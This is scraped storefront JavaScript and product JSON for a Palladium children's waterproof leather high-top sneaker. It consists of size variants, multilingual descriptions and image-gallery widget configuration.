SirvVariantsSKU[variant.id] = {"id":32636713926740,"title":"36","option1":"36","option2":null,"option3":null,"sku":"889423315416","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","options":["36"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4|36","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636713959508,"title":"37","option1":"37","option2":null,"option3":null,"sku":"889423315423","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","options":["37"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4H|37","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636713959508,"title":"37","option1":"37","option2":null,"option3":null,"sku":"889423315423","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","options":["37"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4H|37","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636713992276,"title":"37.5","option1":"37.5","option2":null,"option3":null,"sku":"889423315430","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37.5","public_title":"37.5","options":["37.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5|37H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636713992276,"title":"37.5","option1":"37.5","option2":null,"option3":null,"sku":"889423315430","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37.5","public_title":"37.5","options":["37.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5|37H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636714025044,"title":"38","option1":"38","option2":null,"option3":null,"sku":"889423315447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","options":["38"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5H|38","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636714025044,"title":"38","option1":"38","option2":null,"option3":null,"sku":"889423315447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","options":["38"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5H|38","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636714057812,"title":"39","option1":"39","option2":null,"option3":null,"sku":"889423315454","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","options":["39"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6|39","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636714057812,"title":"39","option1":"39","option2":null,"option3":null,"sku":"889423315454","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","options":["39"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6|39","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636714090580,"title":"39.5","option1":"39.5","option2":null,"option3":null,"sku":"889423315461","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","options":["39.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6H|39H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636714090580,"title":"39.5","option1":"39.5","option2":null,"option3":null,"sku":"889423315461","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","options":["39.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6H|39H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};

variant = {"id":32636714123348,"title":"40","option1":"40","option2":null,"option3":null,"sku":"889423315478","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","options":["40"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|7|40","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
SirvVariantsSKU[variant.id] = {"id":32636714123348,"title":"40","option1":"40","option2":null,"option3":null,"sku":"889423315478","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","options":["40"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|7|40","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
  
var currentVariantID = 32636713926740;
var mt_product = {"id":4717118095444,"title":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN","handle":"83477-252-m","description":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e","published_at":"2020-05-17T00:00:00+02:00","created_at":"2020-08-17T16:37:09+02:00","vendor":"PALLADIUM-EU","type":"FOOTWEAR","tags":["ANKLE","BOOT","BROWN","DELIVERY_20200601","DIM_M","DISCOUNT_50","FOOTWEAR","HIGH TOP","KIDS","LEATHER","MEDIUM","ORIGINAL","PRICE_50_TO_75","REFRESH","SALE","SIZE_VARSITY_39","SMART_TAG_NOT_ON_NEWARRIVAL","TBD","VARSITY","WATERPROOF"],"price":6498,"price_min":6498,"price_max":6498,"available":false,"price_varies":false,"compare_at_price":12995,"compare_at_price_min":12995,"compare_at_price_max":12995,"compare_at_price_varies":false,"variants":[{"id":32636713926740,"title":"36","option1":"36","option2":null,"option3":null,"sku":"889423315416","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","options":["36"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4|36","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713959508,"title":"37","option1":"37","option2":null,"option3":null,"sku":"889423315423","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37","public_title":"37","options":["37"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4H|37","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636713992276,"title":"37.5","option1":"37.5","option2":null,"option3":null,"sku":"889423315430","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 37.5","public_title":"37.5","options":["37.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5|37H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714025044,"title":"38","option1":"38","option2":null,"option3":null,"sku":"889423315447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 38","public_title":"38","options":["38"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|5H|38","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714057812,"title":"39","option1":"39","option2":null,"option3":null,"sku":"889423315454","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39","public_title":"39","options":["39"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6|39","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714090580,"title":"39.5","option1":"39.5","option2":null,"option3":null,"sku":"889423315461","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 39.5","public_title":"39.5","options":["39.5"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|6H|39H","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32636714123348,"title":"40","option1":"40","option2":null,"option3":null,"sku":"889423315478","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 40","public_title":"40","options":["40"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|7|40","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"],"featured_image":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","options":["Size"],"media":[{"alt":null,"id":44355210346834,"position":1,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788","width":2400},{"alt":null,"id":44355210379602,"position":2,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788","width":2400},{"alt":null,"id":44355210412370,"position":3,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788","width":2400},{"alt":null,"id":64720518938997,"position":4,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original.png?v=1749638123","width":2400},{"alt":null,"id":64720518971765,"position":5,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/files\/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123","width":2400},{"alt":null,"id":44355210510674,"position":6,"preview_image":{"aspect_ratio":1.266,"height":1895,"width":2400,"src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"},"aspect_ratio":1.266,"height":1895,"media_type":"image","src":"\/\/palladiumboots.de\/cdn\/shop\/products\/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-lang=\"de\"\u003e\u003cp\u003eDank des Pampa Cuff Sneaker müssen junge Modeexperten auch bei Regenwetter nicht auf ihren Streetstyle verzichten. Das wasserfest verarbeitete, trendige Modell aus wasserfestem, geöltem Narbenleder mit Wollfutter hält die Füße schön warm und trocken, sodass der nächsten Erkundungstour nichts mehr im Wege steht. Die seitlichen Reißverschlüsse machen den Sneaker zu einer angenehm unkomplizierten Option bei nassen Gehwegen.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cp\u003eAvec la sneaker Pampa Cuff, ne laissez pas la pluie noyer leur style urbain. Confectionnée en cuir pleine fleur waterproof huilé, avec coutures étanches et doublure en laine, cette sélection élégante gardera leurs pieds au chaud et au sec pour qu’ils puissent continuer leurs explorations. Confortables et idéales pour les terrains de jeux glissants, elles arborent des fermetures zippées sur le côté pour plus de simplicité.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cp\u003eZelfs als het regent blijven ze buiten spelen met de Pampa Cuff sneaker. Deze stijlvolle schoen heeft een waterafstotend geoliede volnerf lederen bovenkant, waterafstotend stiksel en wollen voering, wat de voeten van de jonge explorers warm en droog genoeg houdt. Gemakkelijk draagbaar door de ritsen aan de zijkant en prima op gladde oppervlaktes.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cp\u003eDon't allow rainy days to put a damper on their street style with the Pampa Cuff sneaker. Made of waterproof oiled full grain leather, waterproof stitching, and wool lining, this stylish selection will have their feet warm and dry so they can keep on exploring. Side zippers make this an easy and wearable pair for slick sidewalks.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv data-lang=\"de\"\u003e\u003cul\u003e \u003cli\u003eOBERMATERIAL: wasserfester Schuh aus Nubukleder \/ Kunstleder am Schaftrand\u003c\/li\u003e \u003cli\u003eFUTTER: nechtes Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOCKENFUTTER: gestanztes EVA \/ Abdeckung aus natürlichem Schaffell auf gewebtem Polyester-Träger\u003c\/li\u003e \u003cli\u003eSOHLE + ZEHENKAPPE: Gummi\u003c\/li\u003e \u003cli\u003eMARKENLOGO: gewebtes Label auf der Zunge \/ gewebtes Label auf der Unterseite des äußeren Quartiers \/ runder Gummiaufnäher am äußeren Quartier\u003c\/li\u003e \u003cli\u003eBESONDERHEITEN: wasserfeste Membran \/ Reißverschluss auf beiden Seiten \/ zwei Zwickel \/ runde, zweifarbige Schnürsenkel \/ Ösen\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"en\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"fr\"\u003e\u003cul\u003e \u003cli\u003eTIGE : chaussure waterproof en cuir nubuck \/ col en cuir synthétique\u003c\/li\u003e \u003cli\u003eDOUBLURE : laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eSEMELLE INTÉRIEURE : EVA découpé \/ surface en laine de mouton véritable sur base en polyester tissé\u003c\/li\u003e \u003cli\u003eDESSOUS + EMBOUT : caoutchouc\u003c\/li\u003e \u003cli\u003eMARQUE : étiquette tissée sur la languette \/ étiquette tissée en bas du quartier externe \/ écusson rond en caoutchouc sur le quartier externe\u003c\/li\u003e \u003cli\u003eCARACTÉRISTIQUES : membrane waterproof \/ fermeture éclair des deux côtés \/ 2 soufflets \/ lacets ronds deux tons \/ œillets\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"nl\"\u003e\u003cul\u003e \u003cli\u003eBOVENKANT: Waterafstotende schoen gemaakt van nubuck leer \/ imitatieleer op de beschermende boord\u003c\/li\u003e \u003cli\u003eVOERING: Natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eINLEGZOOL: Gestanst EVA \/ bovenlaag van natuurlijke schapenvacht op geweven polyester onderlaag\u003c\/li\u003e \u003cli\u003eZOOL + NEUS: rubber\u003c\/li\u003e \u003cli\u003eMERKDETAILS Geweven label op de tong \/ geweven zijlabel aan de onderkant van het buitenste zijstuk \/ ronde rubberen patch op het buitenste zijstuk\u003c\/li\u003e \u003cli\u003eKENMERKEN: waterafstotend membraan \/ ritsen aan de binnen- en buitenkant \/ 2 inzetstukken \/ tweekleurige ronde veters \/ veteroogjes\u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e\u003cdiv data-lang=\"zh\"\u003e-\u003c\/div\u003e\u003cdiv data-lang=\"es\"\u003e\u003cul\u003e \u003cli\u003eBOTTOM: One piece molded rubber outsole.\u003c\/li\u003e \u003cli\u003eSOCKLINER: Two piece; hugging heel cup \u0026amp; die cut EVA creates a comfortable stepping ground.\u003c\/li\u003e \u003cli\u003eMATERIALS: Waterproof oiled full grain leather upper. Waterproof seam sealed. Waterproof stitching thread. 100% wool lining. Soft PU cuff.\u003c\/li\u003e \u003cli\u003eBRANDING: Woven label on the tongue and quarter. Rubber patch on the lateral side of each shoe.\u003c\/li\u003e \u003cli\u003eFEATURES: Medial and lateral zippers run along the eyestay for easy foot entry. \u003c\/li\u003e \u003c\/ul\u003e\u003c\/div\u003e"};


var $spinURL =
    SirvSpinsPath.replace(/{product\-id}/g, SirvProductID)
    .replace(/{product\-sku}/g, SirvProductSKU)
    .replace(/{vendor}/g, SirvProductVendor)
    .replace(/{vendor_no_space}/g, SirvProductVendorNoSpace)
    .replace(/{product\-name}/g, SirvProductName)
    .replace(/{product\-title}/g, SirvProductName);

if (typeof SirvSpinOverrides != 'undefined' && typeof SirvSpinOverrides[SirvProductID + '-' + currentVariantID] != 'undefined' && SirvSpinOverrides[SirvProductID + '-' + currentVariantID] != '') {
    $spinURL = SirvSpinOverrides[SirvProductID + '-' + currentVariantID].replace(/^\//gmi, '');

}

if (typeof SirvCache != 'undefined' && typeof SirvCache[$spinURL] != 'undefined' && SirvSpinPosition == 'first') {
    var $slidesContainer = document.querySelector('.MagicToolboxSlides');
    if ($slidesContainer) {
        $slidesContainer.querySelector('.MagicToolboxSlide.active-magic-slide').setAttribute('class', 'MagicToolboxSlide')
        $slidesContainer.querySelector('.MagicToolboxSlide[data-slide-id="spin"]').setAttribute('class', 'MagicToolboxSlide active-magic-slide')
    }
    var $smv = document.getElementById('sirv-spin');
    if ($smv) {
      $smv.setAttribute('data-options','');
    } 
}

var $SirvItems = document.querySelectorAll('#sirv-spin > div[data-id]');
if ($SirvItems) {
  $SirvItems.forEach(function($elm){
    $elm.setAttribute( 'data-id', $elm.getAttribute('data-id').replace(/[^a-zA-Z0-9]/gmi,'') )
  })
}

</script>

<style type="text/css"></style>
<script></script>

</div>




<style type="text/css">
[magic-hidden] { display:none !important; }
div[data-slide-id="spin"]{ max-width:1024px; margin:0 auto; }
</style>

<script>
var MagicToolboxSupportedThemes = {
    'Stockmart': {
        'galleryElement': '.product__outer .product__media-wrapper .product__media-list-wrapper',
        'extraCSS': '',
        'postAction' : function() {
            if (window.matchMedia("(max-width: 767px)").matches) {
                const $gallery = document.getElementById("magic-zoom-plus-block");
                const $mDestination = document.querySelector(".product__media-wrapper.product__media-wrapper--mobile");
                $mDestination.querySelector('.product__media-list-wrapper').setAttribute('magic-hidden', '');
                $mDestination.appendChild($gallery);
            }
        }
    },
    'Paris_': {
        'galleryElement': '.main-product-grid .main-product-images',
    },
    'Ballaholic': {
        'galleryContainer': '.product-container > .product-images',
    },
    'Brooklyn_1': {
        'galleryElement': '.product-single__media-group-wrapper',
    },
    'Pursuit': {
        'galleryContainer': '.product-single__media-group',
    },
    'Eurus___': {
        'galleryContainer': '.product-media-container.w-full[class*="product-page:lg:pr-8"]'
    },
    'Cureni_': {
        'galleryContainer': '.content-page-detail .gallery-control'
    },
    'Loft': {
        'galleryContainer': '.product-template__container .grid-product-container.product-image'
    },
    'Empire0': {
        'galleryElement': '',
        'galleryContainer': '.product-gallery-holder',
        'elementsToHide': ''
    },
    'Dawn_01': {
        'galleryContainer': '.x-product-media',
        'elementsToHide': '',
        'extraCSS' : ''
    },
    'Dawn': {
        'galleryContainer': '.product__media-wrapper',
        'elementsToHide': '',
        'extraCSS' : 'media-gallery { visibility:visible !important; } .MagicToolboxSlide div:empty:not(.spin-hint-animation) { display:block !important; }'
    },
    'Digital': {
        'galleryElement': '',
        'galleryContainer': '.product__main .product__media-wrapper',
        'elementsToHide': ''
    },
    'Impulse_1': {
        'galleryElement': '',
        'galleryContainer': '.grid__item.product-single__media-col',
        'elementsToHide': '',
